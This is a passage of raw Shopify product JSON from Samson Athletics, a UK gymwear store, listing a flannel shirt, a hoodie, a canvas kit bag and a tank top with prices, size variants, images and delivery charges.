£8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:13:31+00:00","created_at":"2022-11-21T20:31:21+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","T-Shirts","Womens"],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43498188865751,"title":"Small - 41\"","option1":"Small - 41\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Red Flannel Shirt - Small - 41\"","public_title":"Small - 41\"","options":["Small - 41\""],"price":3999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498188898519,"title":"Medium - 43\"","option1":"Medium - 43\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Red Flannel Shirt - Medium - 43\"","public_title":"Medium - 43\"","options":["Medium - 43\""],"price":3999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498188931287,"title":"Large - 45\"","option1":"Large - 45\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Red Flannel Shirt - Large - 45\"","public_title":"Large - 45\"","options":["Large - 45\""],"price":3999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498188964055,"title":"X-Large - 47\"","option1":"X-Large - 47\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Red Flannel Shirt - X-Large - 47\"","public_title":"X-Large - 47\"","options":["X-Large - 47\""],"price":3999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498188996823,"title":"XX-Large - 50\"","option1":"XX-Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Red Flannel Shirt - XX-Large - 50\"","public_title":"XX-Large - 50\"","options":["XX-Large - 50\""],"price":3999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_FlannelShirt_red_mock_front.jpg?v=1672926631","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_FlannelShirt_red_mock_back.jpg?v=1672926649"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_FlannelShirt_red_mock_front.jpg?v=1672926631","options":["Size"],"media":[{"alt":null,"id":31027290865879,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_FlannelShirt_red_mock_front.jpg?v=1672926631"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_FlannelShirt_red_mock_front.jpg?v=1672926631","width":1000},{"alt":null,"id":31027290800343,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_FlannelShirt_red_mock_back.jpg?v=1672926649"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_FlannelShirt_red_mock_back.jpg?v=1672926649","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003eSamson Red Flannel Shirt.  \u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e100% Cotton - soft finish\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e2 breast pockets\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv\u003e\u003cspan data-mce-fragment=\"1\"\u003e*Please note, sizing for this shirt is different to the Navy Flannel Shirt\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 41\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 43\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 45\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 47\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eAnyone who thinks that lumberjacks are going out of fashion is simply wrong!.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eRed\/Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 120gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853195395287,"title":"Samson Puff Washed Unisex Pullover Hoodie","handle":"samson-puff-washed-unisex-pullover-hoodie","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\" data-mce-style=\"display: block;\"\u003e\n\u003cp\u003eSamson Tie Dye Acid Wash Hoodie\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\" data-mce-style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 55% Cotton, 45% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:13:00+00:00","created_at":"2022-11-23T23:42:33+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","kglb","Ladies Tie Dye Gymwear","Mens","Mens Tie Dye Gymwear","new","samson bands","tie dye","Womens"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503275507927,"title":"X-Small - 34\"","option1":"X-Small - 34\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Washed Unisex Pullover Hoodie - X-Small - 34\"","public_title":"X-Small - 34\"","options":["X-Small - 34\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503275540695,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Washed Unisex Pullover Hoodie - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503275573463,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Washed Unisex Pullover Hoodie - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503275606231,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Washed Unisex Pullover Hoodie - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503275638999,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Washed Unisex Pullover Hoodie - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503275671767,"title":"XX-Large - 52\"","option1":"XX-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Washed Unisex Pullover Hoodie - XX-Large - 52\"","public_title":"XX-Large - 52\"","options":["XX-Large - 52\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503275704535,"title":"XXX-Large - 56\"","option1":"XXX-Large - 56\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Washed Unisex Pullover Hoodie - XXX-Large - 56\"","public_title":"XXX-Large - 56\"","options":["XXX-Large - 56\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_acidwash_Puff_mock_front.jpg?v=1672923897","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Puff_Hood.jpg?v=1669337437"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_acidwash_Puff_mock_front.jpg?v=1672923897","options":["Size"],"media":[{"alt":null,"id":31044414111959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_acidwash_Puff_mock_front.jpg?v=1672923897"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_acidwash_Puff_mock_front.jpg?v=1672923897","width":1000},{"alt":null,"id":31050772250839,"position":2,"preview_image":{"aspect_ratio":0.884,"height":397,"width":351,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Puff_Hood.jpg?v=1669337437"},"aspect_ratio":0.884,"height":397,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Puff_Hood.jpg?v=1669337437","width":351}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\" data-mce-style=\"display: block;\"\u003e\n\u003cp\u003eSamson Tie Dye Acid Wash Hoodie\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\" data-mce-style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 55% Cotton, 45% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7851663655127,"title":"Samson Vintage Canvas Kit Bag","handle":"samson-vintage-canvas-kit-bag","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003eDetachable adjustable shoulder strap with pad. Padded base. Zippered front pocket. Internal valuables pocket. Padded hand grip. BSCI certified. Reach certified.\u003c\/p\u003e\n\u003cdiv\u003eBag Capacity45 Litres\u003c\/div\u003e\n\u003cdiv\u003eDimensions58 x 30 x 30cm\u003c\/div\u003e\n\u003cdiv\u003eWashing InstructionsSponge clean only\u003c\/div\u003e","published_at":"2022-11-24T01:13:37+00:00","created_at":"2022-11-21T23:19:38+00:00","vendor":"Samson Athletics","type":"Accessories","tags":["Bags","Kitbags","new"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43498612654295,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Vintage Canvas Kit Bag","public_title":null,"options":["Default Title"],"price":4999,"weight":600000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_VintageMilitaryGreen_Holdall.jpg?v=1672926447"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_VintageMilitaryGreen_Holdall.jpg?v=1672926447","options":["Title"],"media":[{"alt":null,"id":31028417298647,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_VintageMilitaryGreen_Holdall.jpg?v=1672926447"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_VintageMilitaryGreen_Holdall.jpg?v=1672926447","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003eDetachable adjustable shoulder strap with pad. Padded base. Zippered front pocket. Internal valuables pocket. Padded hand grip. BSCI certified. Reach certified.\u003c\/p\u003e\n\u003cdiv\u003eBag Capacity45 Litres\u003c\/div\u003e\n\u003cdiv\u003eDimensions58 x 30 x 30cm\u003c\/div\u003e\n\u003cdiv\u003eWashing InstructionsSponge clean only\u003c\/div\u003e"},{"id":7851469897943,"title":"DTFW Retro Mens Gym Tank Top Grey","handle":"dtfw-retro-mens-gym-tank-top-grey","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eDo The Effing Work\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"-38\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\"-40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\/46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 85% Cotton, 15% Viscose.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:13:23+00:00","created_at":"2022-11-21T19:06:31+00:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Gym","Mens","new","Tank Tops"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43497918070999,"title":"Small - 36\"-38\"","option1":"Small - 36\"-38\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Mens Gym Tank Top Grey - Small - 36\"-38\"","public_title":"Small - 36\"-38\"","options":["Small - 36\"-38\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497918103767,"title":"Medium - 38\"-40\"","option1":"Medium - 38\"-40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Mens Gym 